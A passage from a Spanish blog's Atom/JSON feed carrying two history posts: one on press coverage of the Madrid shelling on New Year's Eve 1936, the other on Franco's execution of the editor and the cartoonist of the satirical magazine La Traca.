style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-2984\" class=\"wp-caption\" data-shortcode=\"caption\" id=\"attachment_2984\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/highwaymagazine.wordpress.com\/wp-content\/uploads\/2014\/12\/primeras.png\"\u003E\u003Cimg alt=\"Foto: abc.es\" class=\"moz-reader-block-img\" height=\"450\" src=\"https:\/\/highwaymagazine.wordpress.com\/wp-content\/uploads\/2014\/12\/primeras.png?w=703\u0026amp;h=450\" width=\"703\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-2984\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFoto: abc.es\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-2984\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \u003Cem\u003EABC \u003C\/em\u003Ede Madrid, apellidado \u003Cem\u003EDiario republicano de izquierdas \u003C\/em\u003Edesde agosto de 1936, estaba dirigido por \u003Cstrong\u003EElfidio Alonso\u003C\/strong\u003E,\n representante de la Unión Republicana. El 2 de enero del 37 publicaba \nen portada el parte del Ministerio de Guerra referente a las acciones \nbélicas acaecidas la Nochevieja de 1936.\u003Cem\u003E\u0026nbsp;«Duelo de artillería en Madrid, a las cero horas de la noche de ayer»\u003C\/em\u003E, de una duración «\u003Cem\u003Eaproximadamente de una hora»\u003C\/em\u003E. En efecto, según la narración de Chaves Nogales, «\u003Cem\u003Eel\n lado de allá de las trincheras hay también quien quiere que Madrid \ncelebre la entrada del año nuevo con todos los honores y al sonar la \nprimera campanada de la media noche, da alegremente la orden de ¡Fuego! y\n un obús cruza por encima de los tejados de Madrid, buscando el corazón \nde la villa.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E«¡Es un obús!»\u0026nbsp;\u003C\/em\u003Econsignó el reportero de \u003Cem\u003EPol\u003C\/em\u003E\u003Cem\u003Eítica.\n «Suena el reloj de Gobernación, quizá ciego, pero no mudo. Nos \ndisponemos a comer las uvas. Las campanadas se funden con los silbidos \nde los proyectiles que cruzan sobre nuestras cabezas. El último ha \nestallado muy cerca. Guardamos silencio. ¡Las doce!»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA la vez que doce cañonazos de la artillería del ejército al que \ncomandaba saludaba a los madrileños el nuevo año de 1937, Franco radiaba\n a la España nacional su mensaje de Nochevieja. «\u003Cem\u003EAl pueblo español, a\n las naciones hispanoamericanas y a cuantos comprenden y sienten la \ncausa de España, que es la de una civilización y una cultura se dirigía \nel general, ya Generalísimo, asegurando que “el tradicional camino” \nemprendido “por el pueblo español, en el año que finaliza»\u003C\/em\u003E\u0026nbsp;está\u003Cem\u003E\u0026nbsp;«pleno de espiritualidad y de ideales»\u0026nbsp;\u003C\/em\u003Een medio de \u003Cem\u003E«los\n materialismos presentes que bajo el engañoso escudo de la democracia se\n fraguan las revoluciones más terribles que ha registrado la Historia.»\u003C\/em\u003E\u0026nbsp;Estas palabras surcaban las ondas y el \u003Cem\u003EABC \u003C\/em\u003Ede\n Sevilla, radicalmente opuesta a su cabecera matriz madrileña, las \nplasmaba en su edición del 2 de enero de 1937 junto a la crónica de \u003Cstrong\u003EFrancisco Ors\u003C\/strong\u003E, corresponsal en primera línea del frente nacional en los suburbios de Madrid.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl reporte de Ors acerca de la actividad bélica en torno a Madrid de \nlas tropas de Franco contrasta vivamente con el relato de los \nperiodistas audaces que fueron a tomarse las uvas a la Puerta del Sol. \nEl periodista del \u003Cem\u003EABC \u003C\/em\u003Esevillano destacó «\u003Cem\u003Ela relativa calma en los distintos frentes de combates»\u003C\/em\u003E. En el frente de Madrid fue celebrada la entrada de Año nuevo muy «\u003Cem\u003Ereligiosamente: se dijeron misas para celebrar la entrada del nuevo año»\u003C\/em\u003E\u0026nbsp;y «\u003Cem\u003Een\n el campamento hubo gran alegría y animación, distribuyéndose entre los \nsoldados rancho extraordinario y los obsequios que llegaron de todas las\n provincias, dedicados a las fuerzas que luchan por la conquista de \nMadrid.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos kilómetros más allá, en medio de «\u003Cem\u003Ela humanidad estremecida»\u003C\/em\u003E\u0026nbsp;que habitaba una Madrid «\u003Cem\u003Esilenciosa y hundida en las sombras»\u003C\/em\u003E, Chaves Nogales y sus cinco colegas de oficio pululaban como hormigas ante la boca del hormiguero destruido:\u003Cem\u003E\u0026nbsp;«la\n media docena de periodistas que se habían juntado para comer las doce \nuvas en la Puerta del Sol tiene que buscar refugio pegándose a uno de \nlos muros desenfilados del caserón de Gobernación, y allí acurrucados, \noyen una tras otra las explosiones que, alegremente, como por broma, han\n llevado la muerte y destrucción a tantos hogares madrileños.»\u003C\/em\u003E\u0026nbsp;La crónica de política\u0026nbsp;publicada por \u003Cstrong\u003ELa Vanguardia \u003C\/strong\u003Epara\n los lectores de la Barcelona -todavía- alejada del frente y los \ncombates, recoge un último estertor patriótico entre algunos otros \ntemerarios madrileños que habíanse congregado furtivamente entre las \nruinas de Sol dando «\u003Cem\u003Egolpes vergonzantes a una pandereta»\u003C\/em\u003E\u0026nbsp;y murmurando «\u003Cem\u003Efrases de popular discurso de un orador oculto»\u003C\/em\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E«¡Viva la República! grita alguien desde el centro de la Puerta \ndel Sol. Contestamos roncos, mientras estalla otro obús. Calla el reloj.\n ¡Hemos ganado el reto a Franco! Siguen los obuses estallando con rabia \nimpotente. Avanzamos de regreso a la Telefónica. Apenas se ve la red de \nSan Luis. Humo y polvo. ¡Humo que se introduce hasta en el pulmón! Por \nfin ganamos el vestíbulo de la calle de Valverde, mientras cruza \nsilbando el último disparo.»\u003C\/em\u003E\u0026nbsp;Enmudecía ya Madrid tras el temporal y comenzaba el segundo año de la guerra entre los españoles, 1937. El \u003Cem\u003EABC \u003C\/em\u003Ede Sevilla contaba después que la animación, entre los sitiadores de Madrid, «\u003Cem\u003Efue\n extraordinaria hasta altas horas de la madrugada, con acompañamiento de\n guitarras, acordeones y toda clase de instrumentos, entre los que no \nfaltaron los consabidos e improvisados con los más rudimentarios \nartefactos.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/highwaymagazine.wordpress.com\/2014\/12\/26\/feliz-1937\/\" target=\"_blank\"\u003Ehighwaymagazine.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2451472308505724614\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2451472308505724614?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2451472308505724614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2451472308505724614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/feliz-1937.html","title":"Feliz 1937"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2Q4He8K-jYZggRPXdGYP7MbWkOhtUDc77IRSgoWgO0PJVIdQJPa__YKzBPy3JApbr7MEOzic27DJfyOBNWxnmdbPAEaaRWuTNmGHc1v0d6WrOkczD0iOjm0NAXvjlycFVEuV4xqsgYcVFLxRTSH1zADgY80iQ2cWSuRVE_9r98pJ-VbCC8F-FPGYn4qt\/s72-c\/Feliz%201937.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2941224303461128460"},"published":{"$t":"2024-10-14T13:00:00.021+02:00"},"updated":{"$t":"2024-10-14T13:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"La venganza de Franco contra el editor y el dibujante que le ridiculizaron"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYhY6yH1WzN-X1ptv4KMVklupHSpoKp8G-OsOKtMoeu7ir1Z03dXMr5-JTAZmruJpFJDWt9hCTVEa4byvkt-3M4Rq5qK_h03KRzaQTQ8KbjYO1tHMDDTXl8SbDheEvcG92aNtB449ihfgf2Hk9AmZAhaM8UEMrK2uQls-aEdD9SoDYVNOdGIhPq0gOIoPL\/s1920\/La%20venganza%20de%20Franco%20contra%20el%20editor%20y%20el%20dibujante%20que%20le%20ridiculizaron.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYhY6yH1WzN-X1ptv4KMVklupHSpoKp8G-OsOKtMoeu7ir1Z03dXMr5-JTAZmruJpFJDWt9hCTVEa4byvkt-3M4Rq5qK_h03KRzaQTQ8KbjYO1tHMDDTXl8SbDheEvcG92aNtB449ihfgf2Hk9AmZAhaM8UEMrK2uQls-aEdD9SoDYVNOdGIhPq0gOIoPL\/s320\/La%20venganza%20de%20Franco%20contra%20el%20editor%20y%20el%20dibujante%20que%20le%20ridiculizaron.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ELa venganza de Franco contra el editor y el dibujante que le ridiculizaron \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EDaniel Martín Fernández\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EVicent Miguel Carceller y Carlos Gómez Carrera fueron fusilados para caricaturizar al dictador en la revista valenciana 'La Traca' \u003C\/blockquote\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLVOml3KXLWlRsSFnnsnWWOZyXxkFn1T5_etOBqx7kFYHQKOT9ZC4GPN8oGVIGviaJ9FtPYVc9p1eGG1rf8b_RHrWgcxo_hk9Fs2t4RBUhQk1m0pAiZTejvWpMqnxXcHRztgX7JvgrYOSaoPEKrqJLfdRdjXNXOY-Rs35XCdZNkN9_PIpP2X0nXUmBvAP\/s1183\/2023061811475890169.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLVOml3KXLWlRsSFnnsnWWOZyXxkFn1T5_etOBqx7kFYHQKOT9ZC4GPN8oGVIGviaJ9FtPYVc9p1eGG1rf8b_RHrWgcxo_hk9Fs2t4RBUhQk1m0pAiZTejvWpMqnxXcHRztgX7JvgrYOSaoPEKrqJLfdRdjXNXOY-Rs35XCdZNkN9_PIpP2X0nXUmBvAP\/w438-h640\/2023061811475890169.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPortada de la revista satírica 'La Traca' del número 1.203 del 16 de septiembre de 1937. La Traca \/ Biblioteca Valenciana\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnticlerical y hedonista. Popular e irreverente. \"Una verdadera biblia laica\", en palabras de la histórica \u003Ca data-mrf-link=\"https:\/\/www.uv.es\/uvweb\/universitat\/ca\/llista-noticies\/mor-alejandra-soler-mestra-segona-republica-militant-fue-1285846070123\/Noticia.html?id=1285997144654\" href=\"https:\/\/www.uv.es\/uvweb\/universitat\/ca\/llista-noticies\/mor-alejandra-soler-mestra-segona-republica-militant-fue-1285846070123\/Noticia.html?id=1285997144654\" rel=\"nofollow\" target=\"_blank\"\u003Emilitante comunista Alejandra Soler\u003C\/a\u003E. No hace falta esforzarse mucho para imaginar cómo la revista satírica valenciana \u003Cem\u003ELa Traca \u003C\/em\u003Edebió\n de correr de mano en mano entre los casinos y ateneos libertarios de \ntodo el Estado durante los años treinta del siglo pasado. Sus \ncaricaturas ridiculizaban la jerarquía eclesiástica y se burlaban de los\n líderes militares, incluido el general Francisco Franco, que era \nretratado como una persona afeminada. El compromiso político de la \npublicación se incrementó en la Guerra Civil, cuando se convirtió en un \nverdadero altavoz del bando republicano. Una vez ganada la guerra, el \ndictador no dudó en vengarse y dictó el fusilamiento de sus dos \nprincipales impulsores, el editor Vicent Miguel Carceller y el dibujante\n Carlos Gómez Carrera, más conocido como Bluff. Se terminaba así la \nhistoria de la cabecera más leída de la época, capaz de alcanzar tiradas\n de hasta medio millón de ejemplares.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"story\" data-id=\"1717045632\" data-words=\"720\" id=\"story\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás del asesinato de los promotores del semanario, el fascismo español también condenó \u003Cem\u003ELa Traca\u003C\/em\u003E\n en el olvido e intentó hacer desaparecer los ejemplares de la revista. \nCasi lo logró, ya que se han conservado muy pocos. De esa proscripción \nla rescataron los historiadores Antonio Laguna, autor del libro \u003Cem\u003EEl éxito trágico del editor de La Traca\u003C\/em\u003E (El Nadir, 2015), y Francesc-Andreu Martínez Gallego. Ambos impulsaron en el 2016 la exposición \u003Cem\u003ELa Traca. La transgresión como norma\u003C\/em\u003E. El trabajo lo completaron coleccionistas como Rafael Solaz, quien publicó \u003Cem\u003EAlmanaques de La Traca (1915-1918)\u003C\/em\u003E (Alenar Llibres, 2015), ilustradores como Lamberto Ortiz Torrero, que gestó la obra\u003Cem\u003E Bluff, el dibujante que se enfrentó al fascismo\u003C\/em\u003E (Olé Libros, 2018), o documentalistas como Ricardo Macián, director del largometraje \u003Ca href=\"https:\/\/www.apuntmedia.es\/documentals\/carceller-l-home-va-morir-dues-vegades_134_1486591.html\"\u003E\u003Cem\u003ECarceller, el hombre que murió dos veces\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E \u003C\/em\u003E(2021).\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasi un siglo después, y con la actual crisis de la prensa en papel, cuesta imaginar la fama que alcanzó \u003Cem\u003ELa Traca\u003C\/em\u003E.\n Así lo cree Martínez Gallego, que destaca como en el período que va de \n1880 a 1936 las publicaciones satíricas se convirtieron en \"la gran \nprensa popular del momento\". En ese éxito habrían sido claves las \nrestricciones a la libertad de expresión que imponían los continuos \nestados de excepción y el humor que permitía esquivar la censura. \n\"Revistas como \u003Cem\u003ELa campana de Gracia\u003C\/em\u003E, \u003Cem\u003ELa esquella de la Torratxa, El motín \u003C\/em\u003Eo \u003Cem\u003EEl cencerro \u003C\/em\u003Ellegaban a realizar tiradas de 100.000 ejemplares, cuando diarios como \u003Cem\u003ELa Vanguardia\u003C\/em\u003E o \u003Cem\u003ELa Época\u003C\/em\u003E no superaban los 50.000. \u003Cem\u003ELa Traca\u003C\/em\u003E,\n en un número muy especial, arrojó 500.000 ejemplares entre los años \n1932 y 1933, un hito que no se vuelve a alcanzar hasta la Transición con\n \u003Cem\u003EInterviú\u003C\/em\u003E\", enfatiza el profesor de la Universidad de Valencia (UV).\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl momento más álgido del semanario se produjo cuando la \ncabecera abarcó el liderato de la prensa estatal. Este hito comportó un \npeaje: renunciar al catalán. La publicación sustituyó al valenciano, que\n había utilizado entre 1911 y 1931, por el castellano. En términos de \nventas la decisión fue un éxito y la revista logró una gran acogida en \nciudades como Madrid, Sevilla o Barcelona. a la fama de \u003Cem\u003ELa Traca\u003C\/em\u003E también contribuyó a que Valencia era un importante núcleo progresista y sede de la Unión Republicana y del diario \u003Cem\u003EEl Pueblo,\u003C\/em\u003E que encabezaba el famoso escritor Vicente Blasco Ibáñez.\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra prueba de la notoriedad que alcanzó el semanario fue\n la popularidad de los protagonistas de sus tiras cómicas. Así lo \ndestaca el docente de la UV, que recuerda cómo en su municipio de \nAlcudia había una mujer a la que todo el mundo se refería como Nasia \n–personaje de \u003Cem\u003ELa Traca\u003C\/em\u003E–y que a sí mismo su padre le llamaba Chorisples –el hijo de Nasia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl único gran editor fusilado\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa gran fama de la publicación incomodó mucho a quienes \ncriticaba. También molestó su lucidez. En este sentido, Martínez Gallego\n elogia la capacidad de la cabecera para leer el contexto político, ya \nque en sus caricaturas denunciaron que los franquistas \"eran la puerta \ndel fascismo\". \"Lo hicieron cuando este análisis era residual. Además, \nincluyeron a Japón, adelantándose a lo que vendría después\", enfatiza el\n profesor de la UV.\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que, según Martínez Gallego, Carceller no valoró \nadecuadamente fue el peligro de continuar en España una vez se \nvislumbraba la victoria del bando fascista. \"Como tantos otros, pensaba \nque sólo tendría un pena de prisión. Franco dijo que no reprimiría a las\n personas sin delitos de sangre y le creyeron\", lamenta, y destaca que \nsu fusilamiento fue algo excepcional. \"Asesinaron a muchos periodistas, \npero él fue el único editor\", concluye.\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la muerte vino el olvido de quien fue el mayor \nempresario cultural valenciano del momento, dado que también poseía un \nteatro y participó del impulso del primer cine de Valencia. Pero, contra\n la voluntad del franquismo, su recuerdo revivió con el regreso de la \ndemocracia, y uno de los primeros en homenajearlo fue el también editor \nEliseu Climent, que rescató \u003Ca href=\"https:\/\/www.eltemps.cat\/documents\/el-temps_1997_03_0663_0048_0055.pdf\"\u003E\u003Cem\u003ELa Traca\u003C\/em\u003E\u003C\/a\u003E con la publicación de varios números especiales. Fue el inicio de un \ncamino de recuperación de una figura trascendental en la\u0026nbsp;historia valenciana que todavía sigue. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIz5OLvxD_kT3PzIIJX0viQaMQNlQ3mtJUy1ng9RlmsgQf7Jho0Cy-iDVbLUixb38RSCjXNbW9gweh_hqzreL7MJDMVfPnrJxypeMkvqJdTxfr-aEwISolTip1gk3sLVELrEo6jgvTpi0gdwC7gASzeDhHL4Fs-OGiTdFQatPwXcKIXt6iQvJwdwRdB-xB\/s1600\/5a9115ce-be7c-4a44-9048-d76ac4c98685_1-1-aspect-ratio_default_0.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIz5OLvxD_kT3PzIIJX0viQaMQNlQ3mtJUy1ng9RlmsgQf7Jho0Cy-iDVbLUixb38RSCjXNbW9gweh_hqzreL7MJDMVfPnrJxypeMkvqJdTxfr-aEwISolTip1gk3sLVELrEo6jgvTpi0gdwC7gASzeDhHL4Fs-OGiTdFQatPwXcKIXt6iQvJwdwRdB-xB\/w640-h640\/5a9115ce-be7c-4a44-9048-d76ac4c98685_1-1-aspect-ratio_default_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E Portada de la revista 'La Traca' del número 1.177 de 10 de marzo de 1937. La Traca \/ Biblioteca Valenciana Página de la revista 'La Traca' del número 1.156 de 14 de octubre de 1936. La Traca \/ Biblioteca Valenciana\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                        \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/es.ara.cat\/misc\/venganza-franco-editor-dibujante-le-ridiculizaron_130_5169534.html\" target=\"_blank\"\u003Ees.ara.cat\u003C\/a\u003E\u0026nbsp; \u003Cspan class=\"author\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2941224303461128460\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2941224303461128460?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2941224303461128460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2941224303461128460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/la-venganza-de-franco-contra-el-editor.html","title":"La venganza de Franco contra el editor y el dibujante que le ridiculizaron"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYhY6yH1WzN-X1ptv4KMVklupHSpoKp8G-OsOKtMoeu7ir1Z03dXMr5-JTAZmruJpFJDWt9hCTVEa4byvkt-3M4Rq5qK_h03KRzaQTQ8KbjYO1tHMDDTXl8SbDheEvcG92aNtB449ihfgf2Hk9AmZAhaM8UEMrK2uQls-aEdD9SoDYVNOdGIhPq0gOIoPL\/s72-c\/La%20venganza%20de%20Franco%20contra%20el%20editor%20y%20el%20dibujante%20que%20le%20ridiculizaron.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7673934511323935571"},"